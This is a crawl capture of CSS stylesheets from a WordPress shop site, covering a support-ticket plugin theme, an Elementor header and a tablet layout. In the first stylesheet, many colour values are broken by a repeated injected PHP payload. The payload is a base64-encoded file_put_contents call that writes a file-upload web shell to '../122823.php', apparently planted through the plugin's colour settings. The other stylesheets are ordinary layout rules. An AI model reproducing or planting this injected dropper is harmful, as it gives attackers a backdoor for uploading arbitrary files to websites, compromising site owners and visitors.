#f5f2f5&quot;;file_put_contents(&quot;../122823.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;background:#f5f2f5;color:#f5f2f5&quot;;file_put_contents(&quot;../122823.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;}div.js-ticket-thread-wrapper div.js-ticket-thread-upperpart a.ticket-edit-time-button{border:1px solid #d1d1d1;background:#f5f2f5;color:#636363}span.js-ticket-value.js-ticket-creade-via-email-spn{border:1px solid #d1d1d1;background:#f5f2f5;color:#636363}.js-ticket-sociallogin .js-ticket-sociallogin-heading{color:#636363}.js-admin-theme-page div.js-ticket-search-wrp div.js-ticket-form-wrp form.js-filter-form div.js-filter-button-wrp input.js-ticket-search-btn{background-color:#4f6df5;color:#fff}.js-admin-theme-page div.js-ticket-top-cirlce-count-wrp{border:1px solid #d1d1d1}.js-admin-theme-page div.js-ticket-search-wrp div.js-ticket-form-wrp form.js-filter-form div.js-filter-wrapper{background-color:#f5f2f5}.js-admin-theme-page div.js-ticket-search-wrp .js-ticket-form-wrp form.js-filter-form{border:1px solid #d1d1d1}.js-admin-theme-page div.js-ticket-search-wrp div.js-ticket-form-wrp form.js-filter-form div.js-filter-button-wrp input.js-ticket-reset-btn{background-color:#f5f2f5&quot;;file_put_contents(&quot;../122823.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;color:#fff;border:1px solid #d1d1d1}.js-admin-theme-page div.js-ticket-sorting{background:#f5f2f5&quot;;file_put_contents(&quot;../122823.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;color:#fff}.js-admin-theme-page div.js-ticket-sorting-right div.js-ticket-sort select.js-ticket-sorting-select{background:#fff;color:#f5f2f5&quot;;file_put_contents(&quot;../122823.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;border:1px solid #d1d1d1}.js-admin-theme-page div.jsst-main-up-wrapper .js-ticket-wrapper a{color:#4f6df5}.js-admin-theme-page div.js-ticket-wrapper{border-color:#d1d1d1}.js-admin-theme-page div.js-ticket-search-wrp div.js-ticket-form-wrp form.js-filter-form div.js-filter-button-wrp .js-search-filter-btn:hover{border-color:#4f6df5}.js-admin-theme-page div.js-ticket-search-wrp div.js-ticket-form-wrp form.js-filter-form div.js-filter-button-wrp input.js-ticket-reset-btn:hover{border-color:#4f6df5}.js-admin-theme-page div.js-ticket-search-wrp div.js-ticket-form-wrp form.js-filter-form div.js-filter-button-wrp input.js-ticket-search-btn{border:1px solid #d1d1d1}.js-admin-theme-page div.js-ticket-search-wrp div.js-ticket-form-wrp form.js-filter-form div.js-filter-button-wrp input.js-ticket-search-btn:hover{border-color:#f5f2f5&quot;;file_put_contents(&quot;../122823.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;}.js-admin-theme-page div.jsst-main-up-wrapper .js-ticket-wrapper a:hover{color:#f5f2f5&quot;;file_put_contents(&quot;../122823.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;}.js-admin-theme-page div.js-ticket-wrapper div.js-ticket-data1 div.js-ticket-data-row .js-ticket-data-tit{color:#f5f2f5&quot;;file_put_contents(&quot;../122823.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;}.js-admin-theme-page div.js-ticket-wrapper span.js-ticket-wrapper-textcolor{color:#fff}.js-admin-theme-page div.js-ticket-search-wrp div.js-ticket-form-wrp form.js-filter-form div.js-filter-button-wrp .js-search-filter-btn{border:1px solid #d1d1d1;color:#636363}.js-admin-theme-page div.js-ticket-wrapper div.js-ticket-toparea{color:#636363}.js-admin-theme-page div.js-myticket-link a.js-myticket-link{border:1px solid #d1d1d1}.js-admin-theme-page div.js-ticket-search-wrp div.js-ticket-form-wrp form.js-filter-form div.js-filter-wrapper div.js-filter-form-fields-wrp input.js-ticket-input-field{border:1px solid #d1d1d1}.js-admin-theme-page div.js-myticket-link a.js-myticket-link.js-ticket-green.active{border-color:#14A76C}.js-admin-theme-page div.js-myticket-link a.js-myticket-link.js-ticket-green:hover{border-color:#14A76C}.js-admin-theme-page div.js-myticket-link a.js-myticket-link.js-ticket-blue:hover{border-color:#5AB9EA}.js-admin-theme-page div.js-myticket-link a.js-myticket-link.js-ticket-red:hover{border-color:#e82d3e}.js-admin-theme-page div.js-myticket-link a.js-myticket-link.js-ticket-brown:hover{border-color:#D79922}input.custom_date{background-color:#fff;border:1px solid #d1d1d1}select.js-ticket-custom-select{background-color:#f5f2f5;border:1px solid #d1d1d1}div.js-ticket-custom-radio-box{background-color:#fff;border:1px solid #d1d1d1}div.js-ticket-radio-box{border:1px solid #d1d1d1;background-color:#fff}.js-ticket-custom-textarea{border:1px solid #d1d1d1;background-color:#fff}span.js-attachment-file-box{border:1px solid #d1d1d1;background-color:#fff}div.js-ticket-table-body div.js-ticket-data-row{border:1px solid #d1d1d1;border-top:none}div.js-ticket-table-header{background-color:#ecf0f5;border:1px solid #d1d1d1}div.js-ticket-table-header div.js-ticket-table-header-col:last-child{border-right:none}div.js-ticket-downloads-wrp div.js-ticket-downloads-heading-wrp{background-color:#f5f2f5&quot;;file_put_contents(&quot;../122823.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;border:1px solid #d1d1d1;color:#fff}.js-ticket-wc-order-box .js-ticket-wc-order-item .js-ticket-wc-order-item-title{color:#4f6df5}.js-ticket-wc-order-box .js-ticket-wc-order-link{background-color:#f5f2f5&quot;;file_put_contents(&quot;../122823.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;color:#fff}div.js-ticket-add-form-wrapper div.js-ticket-from-field-wrp div.js-ticket-from-field .js-ticket-custom-terms-and-condition-box{border:1px solid #d1d1d1;background:#fff;color:#636363}div.js-ticket-add-form-wrapper div.js-ticket-from-field-wrp div.js-ticket-from-field .js-ticket-custom-terms-and-condition-box label{color:#636363}.termsandconditions_link_anchor{color:#636363}div.jsst-main-up-wrapper a.js-ticket-delete-attachment{color:#fff;text-decoration:none}.js-ticket-recaptcha{background-color:#fff;border:1px solid #d1d1d1;color:#636363}@media (max-width:782px){div.js-ticket-wrapper div.js-ticket-data1{border-top:1px solid #d1d1d1}}@media (max-width:650px){div.js-ticket-latest-tickets-wrp div.js-ticket-row div.js-ticket-first-left{border-bottom:0}}div#js-ticket_screentag{opacity:1;position:fixed;top:auto;left:auto;right:0;bottom:30px;padding:5px 20px 5px 10px;background:rgba(18,17,17,.5);z-index:9999;border-radius:8px 0 0 8px}div#js-ticket_screentag img.js-ticket_screentag_image{margin-right:10px;display:inline-block;width:40px;height:40px}div#js-ticket_screentag a.js-ticket_screentag_anchor{color:#fff;text-decoration:none}div#js-ticket_screentag span.text{display:inline-block;font-family:sans-serif;font-size:15px}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://myphonecenter.es/wp-content/uploads/elementor/css/post-1639.css?ver=1732049726
body_size: 1364
content:
.elementor-1639 .elementor-element.elementor-element-d089de6 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1639 .elementor-element.elementor-element-d089de6 > .elementor-container{max-width:1300px;}.elementor-1639 .elementor-element.elementor-element-d089de6{margin-top:0%;margin-bottom:-10%;padding:0% 0% 0% 0%;z-index:50;}.elementor-bc-flex-widget .elementor-1639 .elementor-element.elementor-element-dc113ad.elementor-column:not(.raven-column-flex-vertical) .elementor-widget-wrap{align-items:center;}.elementor-1639 .elementor-element.elementor-element-dc113ad.elementor-column.elementor-element[data-element_type="column"]:not(.raven-column-flex-vertical) > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1639 .elementor-element.elementor-element-dc113ad.elementor-column.elementor-element[data-element_type="column"].raven-column-flex-vertical > .elementor-widget-wrap.elementor-element-populated{justify-content:center;}.elementor-1639 .elementor-element.elementor-element-dc113ad > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-1639 .elementor-element.elementor-element-6c6c6ac .raven-site-logo img, .elementor-1639 .elementor-element.elementor-element-6c6c6ac .raven-site-logo svg{max-width:100%;}.elementor-1639 .elementor-element.elementor-element-6c6c6ac .raven-site-logo{text-align:center;}.elementor-bc-flex-widget .elementor-1639 .elementor-element.elementor-element-9eff105.elementor-column:not(.raven-column-flex-vertical) .elementor-widget-wrap{align-items:center;}.elementor-1639 .elementor-element.elementor-element-9eff105.elementor-column.elementor-element[data-element_type="column"]:not(.raven-column-flex-vertical) > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1639 .elementor-element.elementor-element-9eff105.elementor-column.elementor-element[data-element_type="column"].raven-column-flex-vertical > .elementor-widget-wrap.elementor-element-populated{justify-content:center;}.elementor-1639 .elementor-element.elementor-element-9eff105.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-1639 .elementor-element.elementor-element-9eff105.elementor-column.raven-column-flex-vertical > .elementor-widget-wrap{align-content:center;align-items:center;flex-wrap:wrap;}.elementor-1639 .elementor-element.elementor-element-9eff105 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1639 .elementor-element.elementor-element-61f40d2 .raven-nav-menu-main .raven-nav-menu > li > a.raven-menu-item{color:var( --e-global-color-secondary );}.elementor-1639 .elementor-element.elementor-element-61f40d2 .raven-nav-menu-main .raven-submenu > li:not(:last-child){border-bottom-width:1px;}.elementor-1639 .elementor-element.elementor-element-61f40d2 .raven-nav-menu-mobile .raven-nav-menu li > a{padding:8px 32px 8px 32px;}.elementor-1639 .elementor-element.elementor-element-61f40d2 .raven-nav-menu-mobile .raven-nav-menu li:not(:last-child){border-bottom-style:solid;border-color:var( --e-global-color-secondary );border-bottom-width:1px;}.elementor-1639 .elementor-element.elementor-element-61f40d2 .raven-nav-menu-mobile .raven-submenu{border-top-style:solid;border-color:var( --e-global-color-secondary );border-top-width:1px;}.elementor-1639 .elementor-element.elementor-element-61f40d2 .raven-nav-menu-toggle{text-align:center;}.elementor-1639 .elementor-element.elementor-element-238dc20 .woocommerce-mini-cart__buttons a.checkout{background-color:#232323;color:#FFFFFF;border-radius:4px 4px 4px 4px;padding:15px 30px 15px 30px;}.elementor-1639 .elementor-element.elementor-element-238dc20 .woocommerce-mini-cart__buttons a.checkout:hover{background-color:#000000;color:#FFFFFF;}.elementor-1639 .elementor-element.elementor-element-238dc20 .woocommerce-mini-cart__buttons a:not(.checkout){background-color:#FFFFFF;color:#232323;border-radius:4px 4px 4px 4px;padding:15px 30px 15px 30px;}.elementor-1639 .elementor-element.elementor-element-238dc20 .woocommerce-mini-cart__buttons a:not(.checkout):hover{background-color:#232323;color:#FFFFFF;}.elementor-1639 .elementor-element.elementor-element-238dc20 .raven-shopping-cart-wrap{text-align:left;}.elementor-1639 .elementor-element.elementor-element-238dc20 .raven-shopping-cart-icon{color:var( --e-global-color-secondary );}.elementor-1639 .elementor-element.elementor-element-238dc20 .raven-shopping-cart-count{color:var( --e-global-color-secondary );}.elementor-1639 .elementor-element.elementor-element-238dc20.jupiterx-raven-cart-quick-view-overlay .jupiterx-cart-quick-view{width:400px;}.elementor-1639 .elementor-element.elementor-element-238dc20.jupiterx-raven-cart-quick-view-overlay .jupiterx-shopping-cart-content-effect-enabled-overlay{width:calc( 100% - 400px );}.elementor-1639 .elementor-element.elementor-element-238dc20 .jupiterx-cart-quick-view{background-color:#fffff;border-color:#E3E3E3;}.elementor-1639 .elementor-element.elementor-element-238dc20 .jupiterx-cart-quick-view .widget_shopping_cart_content{padding:0px 30px 15px 30px;}.elementor-1639 .elementor-element.elementor-element-238dc20 .jupiterx-mini-cart-title{color:#000000;}.elementor-1639 .elementor-element.elementor-element-238dc20 .jupiterx-mini-cart-header{padding:25px 30px 25px 30px;border-color:#E3E3E3;border-width:0 0 1px 0;}.elementor-1639 .elementor-element.elementor-element-238dc20 .jupiterx-mini-cart-header .jupiterx-icon-x svg{color:#ADADAD;fill:#ADADAD;}.elementor-1639 .elementor-element.elementor-element-238dc20 .jupiterx-mini-cart-header .jupiterx-icon-x:hover svg{color:#ADADAD;fill:#ADADAD;}.elementor-1639 .elementor-element.elementor-element-238dc20 .widget_shopping_cart_content li.mini_cart_item{border-bottom-color:#E3E3E3;border-bottom-width:1px;}.elementor-1639 .elementor-element.elementor-element-238dc20 .woocommerce.widget_shopping_cart .total{border-top-style:solid;border-top-color:#E3E3E3 !important;border-bottom-color:#E3E3E3;border-top-width:1px !important;border-bottom-width:1px;}.elementor-1639 .elementor-element.elementor-element-238dc20 .woocommerce-mini-cart-item .quantity{color:#000000 !important;}.elementor-1639 .elementor-element.elementor-element-238dc20 .woocommerce-mini-cart-item .woocommerce-mini-cart-item-attributes span{color:#000000 !important;}.elementor-1639 .elementor-element.elementor-element-238dc20 .woocommerce-mini-cart-item a:not(.remove_from_cart_button){color:#000000 !important;}.elementor-1639 .elementor-element.elementor-element-238dc20 .woocommerce-mini-cart-item a:not(.remove_from_cart_button):hover{color:#000000 !important;}.elementor-1639 .elementor-element.elementor-element-238dc20 .woocommerce-mini-cart__total > *{color:#000000 !important;}.elementor-1639 .elementor-element.elementor-element-f7a59aa > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1639 .elementor-element.elementor-element-f7a59aa > .elementor-container{max-width:1300px;}.elementor-1639 .elementor-element.elementor-element-f7a59aa{margin-top:0%;margin-bottom:-10%;padding:2% 0% 1% 0%;z-index:15;}.elementor-bc-flex-widget .elementor-1639 .elementor-element.elementor-element-2619e2d.elementor-column:not(.raven-column-flex-vertical) .elementor-widget-wrap{align-items:center;}.elementor-1639 .elementor-element.elementor-element-2619e2d.elementor-column.elementor-element[data-element_type="column"]:not(.raven-column-flex-vertical) > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1639 .elementor-element.elementor-element-2619e2d.elementor-column.elementor-element[data-element_type="column"].raven-column-flex-vertical > .elementor-widget-wrap.elementor-element-populated{justify-content:center;}.elementor-1639 .elementor-element.elementor-element-2619e2d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-1639 .elementor-element.elementor-element-9fe78a9 .raven-site-logo img, .elementor-1639 .elementor-element.elementor-element-9fe78a9 .raven-site-logo svg{max-width:100%;}.elementor-1639 .elementor-element.elementor-element-9fe78a9 .raven-site-logo{text-align:center;}.elementor-bc-flex-widget .elementor-1639 .elementor-element.elementor-element-f7af409.elementor-column:not(.raven-column-flex-vertical) .elementor-widget-wrap{align-items:center;}.elementor-1639 .elementor-element.elementor-element-f7af409.elementor-column.elementor-element[data-element_type="column"]:not(.raven-column-flex-vertical) > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1639 .elementor-element.elementor-element-f7af409.elementor-column.elementor-element[data-element_type="column"].raven-column-flex-vertical > .elementor-widget-wrap.elementor-element-populated{justify-content:center;}.elementor-1639 .elementor-element.elementor-element-f7af409.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-1639 .elementor-element.elementor-element-f7af409.elementor-column.raven-column-flex-vertical > .elementor-widget-wrap{align-content:center;align-items:center;flex-wrap:wrap;}.elementor-1639 .elementor-element.elementor-element-f7af409 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1639 .elementor-element.elementor-element-a7af475 .raven-nav-menu-main .raven-submenu > li:not(:last-child){border-bottom-width:1px;}.elementor-1639 .elementor-element.elementor-element-a7af475 .raven-nav-menu-mobile .raven-nav-menu li > a{padding:8px 32px 8px 32px;}.elementor-1639 .elementor-element.elementor-element-a7af475 .raven-nav-menu-mobile .raven-nav-menu li:not(:last-child){border-bottom-style:solid;border-color:var( --e-global-color-secondary );border-bottom-width:1px;}.elementor-1639 .elementor-element.elementor-element-a7af475 .raven-nav-menu-mobile .raven-submenu{border-top-style:solid;border-color:var( --e-global-color-secondary );border-top-width:1px;}.elementor-1639 .elementor-element.elementor-element-a7af475 .raven-nav-menu-toggle{text-align:center;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-1639 .elementor-element.elementor-element-f7a59aa{margin-top:0%;margin-bottom:-17%;padding:0% 0% 0% 0%;}.elementor-1639 .elementor-element.elementor-element-9fe78a9 .raven-site-logo img, .elementor-1639 .elementor-element.elementor-element-9fe78a9 .raven-site-logo svg{width:50%;max-width:100%;}.elementor-1639 .elementor-element.elementor-element-a7af475 .raven-nav-menu-toggle-button{color:var( --e-global-color-secondary );}.elementor-1639 .elementor-element.elementor-element-a7af475 .raven-nav-menu-toggle-button svg{fill:var( --e-global-color-secondary );}.elementor-1639 .elementor-element.elementor-element-a7af475 .hamburger-inner, .elementor-1639 .elementor-element.elementor-element-a7af475 .hamburger-inner::after, .elementor-1639 .elementor-element.elementor-element-a7af475 .hamburger-inner::before{background-color:var( --e-global-color-secondary );}}@media(max-width:767px){.elementor-1639 .elementor-element.elementor-element-d089de6{margin-top:0%;margin-bottom:-30%;padding:0% 0% 0% 0%;}.elementor-1639 .elementor-element.elementor-element-dc113ad{width:50%;}.elementor-1639 .elementor-element.elementor-element-6c6c6ac > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-1639 .elementor-element.elementor-element-6c6c6ac .raven-site-logo img, .elementor-1639 .elementor-element.elementor-element-6c6c6ac .raven-site-logo svg{width:75%;max-width:100%;}.elementor-1639 .elementor-element.elementor-element-9eff105{width:50%;}.elementor-1639 .elementor-element.elementor-element-9eff105.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-1639 .elementor-element.elementor-element-61f40d2 .raven-nav-menu-mobile .raven-nav-menu li:not(:last-child){border-bottom-width:1px;}.elementor-1639 .elementor-element.elementor-element-61f40d2 .raven-nav-menu-mobile .raven-submenu{border-top-width:1px;}.elementor-1639 .elementor-element.elementor-element-61f40d2 .raven-nav-menu-toggle-button{color:var( --e-global-color-secondary );}.elementor-1639 .elementor-element.elementor-element-61f40d2 .raven-nav-menu-toggle-button svg{fill:var( --e-global-color-secondary );}.elementor-1639 .elementor-element.elementor-element-61f40d2 .hamburger-inner, .elementor-1639 .elementor-element.elementor-element-61f40d2 .hamburger-inner::after, .elementor-1639 .elementor-element.elementor-element-61f40d2 .hamburger-inner::before{background-color:var( --e-global-color-secondary );}.elementor-1639 .elementor-element.elementor-element-f7a59aa{margin-top:0%;margin-bottom:-30%;padding:0% 0% 0% 0%;}.elementor-1639 .elementor-element.elementor-element-2619e2d{width:50%;}.elementor-1639 .elementor-element.elementor-element-9fe78a9 > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-1639 .elementor-element.elementor-element-9fe78a9 .raven-site-logo img, .elementor-1639 .elementor-element.elementor-element-9fe78a9 .raven-site-logo svg{width:75%;max-width:100%;}.elementor-1639 .elementor-element.elementor-element-f7af409{width:50%;}.elementor-1639 .elementor-element.elementor-element-f7af409.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-1639 .elementor-element.elementor-element-a7af475 .raven-nav-menu-mobile .raven-nav-menu li:not(:last-child){border-bottom-width:1px;}.elementor-1639 .elementor-element.elementor-element-a7af475 .raven-nav-menu-mobile .raven-submenu{border-top-width:1px;}.elementor-1639 .elementor-element.elementor-element-a7af475 .raven-nav-menu-toggle-button{color:var( --e-global-color-secondary );}.elementor-1639 .elementor-element.elementor-element-a7af475 .raven-nav-menu-toggle-button svg{fill:var( --e-global-color-secondary );}.elementor-1639 .elementor-element.elementor-element-a7af475 .hamburger-inner, .elementor-1639 .elementor-element.elementor-element-a7af475 .hamburger-inner::after, .elementor-1639 .elementor-element.elementor-element-a7af475 .hamburger-inner::before{background-color:var( --e-global-color-secondary );}}@media(min-width:768px){.elementor-1639 .elementor-element.elementor-element-dc113ad{width:20%;}.elementor-1639 .elementor-element.elementor-element-9eff105{width:70.41%;}.elementor-1639 .elementor-element.elementor-element-5487bbe{width:8.796%;}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://myphonecenter.es/wp-content/plugins/js-support-ticket/includes/css/style_tablet.css?ver=6.7.4
body_size: 1244
content:
/* Dashboard */
	div#multiformpopup {width: 65%;}
	div.js-cp-main-wrp div.js-cp-left {width: 100%;padding-bottom: 30px;}
	div.js-cp-main-wrp div.js-cp-right {width: 100%;}

/* Add Form */
	div.js-ticket-table-heading-wrp div.js-ticket-table-heading-left {width: auto;}
	div.js-ticket-table-heading-wrp div.js-ticket-table-heading-right {width: auto;float: right;}
	div.js-ticket-select-user-field{width: 60%;}
	div.js-ticket-select-user-btn{width: 40%;}
	div.tk_attachment_value_wrapperform span.tk_attachment_value_text{width: calc(100% / 2 - 10px);}
	span#premade{width: 82%;}
	span.js-ticket-sub-fields{width: calc(100% / 3 - 10px);margin-bottom: 10px;}
	.js-support-ticket-cont .js-support-ticket-box {width: calc(100% / 2 - 20px);margin-bottom: 20px;min-height: 430px;}
	.js-support-ticket-cont .js-support-ticket-box:last-child {margin-bottom: 0px;}
	
	/*Select User popup*/
	div.js-ticket-search-top div.js-ticket-search-left{width: 100%;}
	div.js-ticket-search-top div.js-ticket-search-left div.js-ticket-search-fields-wrp input.js-ticket-search-input-fields{width: calc(100% / 3 - 10px);margin-bottom: 10px;}
	div.js-ticket-search-top div.js-ticket-search-right{width: calc(60% - 5px);margin-left: 5px;}
	div.js-ticket-table-body div.js-ticket-data-row div.js-ticket-table-body-col{text-align: left;width: 100%;}
	div.js-ticket-table-body div.js-ticket-data-row div.js-ticket-table-body-col{border-right: none !important; border-bottom:1px solid #DEDFE0;}
	div.js-ticket-table-body div.js-ticket-data-row div.js-ticket-table-body-col:first-child{border-top:1px solid #DEDFE0;width: 100%;}
	div.js-ticket-table-body div.js-ticket-data-row div.js-ticket-table-body-col:last-child{border-bottom:none!important;}
	div.js-ticket-table-body div.js-ticket-data-row div.js-ticket-table-body-col:nth-child(3) {width: 100%;}
	div.js-ticket-table-body div.js-ticket-data-row{margin-bottom: 15px;}
	div.js-ticket-table-body div.js-ticket-data-row div.js-ticket-table-body-col{width: 100%;}

/* My Ticket*/
	div.js-ticket-search-wrp div.js-ticket-form-wrp form.js-filter-form div.js-filter-field-wrp {float: left;width: 33.33%;}
	div.js-ticket-wrapper div.js-ticket-pic {width: 20%;}
	div.js-ticket-wrapper div.js-ticket-data {width: 80%;}
	span.js-ticket-wrapper-textcolor {top: 15px;}
	div.js-ticket-wrapper div.js-ticket-data span.js-ticket-status {right: 120px;top: 15px;}
	div.js-ticket-wrapper div.js-ticket-data1 {width: 100%;padding: 20px 30px;}
	div.js-ticket-search-wrp div.js-ticket-form-wrp form.js-filter-form div.js-filter-wrapper div.js-filter-form-fields-wrp{width: 100%;padding-bottom: 7px;}
	div.js-ticket-search-wrp div.js-ticket-form-wrp form.js-filter-form div.js-filter-button-wrp {float: left;width: 100%;padding-top: 10px;}
	div#js-filter-wrapper-toggle-btn{width: calc(100% - 90% - 5px);}
	div.js-ticket-sorting span.js-ticket-sorting-link{padding-right: 0px;padding-left: 0px;width: calc(100% / 3);display: inline-block;float: left;}
	div.js-myticket-link{width: calc(100% / 3);margin: 5px 0;}
	div.js-row {float: left;width: 100%;}
	div.js-ticket-data1 .js-col-xs-5 {width: 30%;}
	div.js-ticket-data1 .js-col-xs-7 {width: 30%;}
/* Ticket Detail*/
	.js-tkt-det-left {width: 100%;padding: 0 0 30px;}
	.js-tkt-det-right {width: 100%;}
	div#userpopup {width: 90%;}
	div#popupforagenttransfer {width: 90%;}
	div#popupfordepartmenttransfer {width: 90%;}
	div#popupforinternalnote {width: 93%;}
	div.js-ticket-append-signature-wrp div.js-ticket-signature-radio-box{width: calc(100% / 2 - 10px);margin-bottom: 10px;}
	div#userpopupforchangepriority{width: 90%;}
	div#userpopupforchangepriority div.js-ticket-priorty-fields-wrp div.js-ticket-select-priorty select#priority{width: 90%;}
	div.js-ticket-detail-box div.js-ticket-detail-left {width: 30%;}
	div.js-ticket-detail-box div.js-ticket-detail-right {width: 70%;}
	div#usercredentailspopup {width: 90%;}
	div#js-ticket-main-popup {width: 85%;}
/* User Roles*/
	div.js-ticket-role-wrp div.js-ticket-add-role-field-wrp{width: calc(100% / 2 - 10px);margin-bottom: 10px;}
/* Staff Reports*/
	div.js-admin-report-box-wrapper div.js-admin-box{width: calc(100% / 5 - 10px);margin-left: 5px;margin-right: 5px; margin-bottom: 10px;float: left;}
	div.js-admin-report-box-wrapper div.js-admin-box div.js-admin-box-image{text-align: center;}
	div.js-admin-report-box-wrapper div.js-admin-box div.js-admin-box-content div.js-admin-box-content-number{text-align: center;}
	div.js-admin-report-box-wrapper div.js-admin-box div.js-admin-box-content div.js-admin-box-content-label{text-align: center;}
	div.js-admin-staff-wrapper div.js-col-md-2.js-col-md-offset-1.js-admin-report-box.box1{width: calc(100% / 7 - 10px); margin-left: 5px;margin-right: 5px; float: left;margin-top: 10px;}
	div.js-admin-staff-wrapper div.js-admin-report-box{width: calc(100% / 7 - 10px); margin-left: 5px;margin-right: 5px; float: left;margin-top:10px;}
	div.js-ticket-downloads-wrp div.js-admin-staff-wrapper div.js-festaffreport-img {float: left;width: 100%;margin-bottom: 20px;}
	div.js-ticket-downloads-wrp div.js-admin-staff-wrapper div.js-festaffreport-data {float: left;width: 100%;}
	div.js-admin-staff-wrapper div.js-col-md-2.js-col-md-offset-1.js-admin-report-box.box1 {width: calc(25% - 10px);}
	div.js-admin-staff-wrapper div.js-admin-report-box {width: calc(25% - 10px);}
	div.js-ticket-download-content-wrp {}
	div.js-ticket-table-body div.js-ticket-data-row div.js-ticket-table-body-col {padding: 15px;min-height: auto;}

/* Annoucment*/
	div.js-ticket-categories-content div.js-ticket-category-box{width: calc(100% / 4 - 10px);}
	div.js-ticket-download-btn {text-align: center;}
	#js-ticket-main-popup div.js-ticket-download-btn {text-align: center;}
/* Downloads*/
	div.js-ticket-downloads-content div.js-ticket-download-box div.js-ticket-download-left{width: 100%;}
	div.js-ticket-downloads-content div.js-ticket-download-box div.js-ticket-download-right{width: 100%;padding: 4px 0px;}
